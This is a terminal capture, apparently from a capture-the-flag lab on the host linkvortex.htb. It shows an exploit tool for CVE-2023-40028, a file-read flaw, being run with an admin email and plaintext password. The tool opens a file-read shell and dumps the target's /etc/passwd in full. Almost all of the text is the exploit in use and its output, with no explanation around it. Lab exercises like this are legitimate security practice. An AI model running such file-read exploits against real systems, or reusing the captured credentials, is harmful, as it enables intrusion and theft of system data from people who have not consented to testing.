 ❯ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>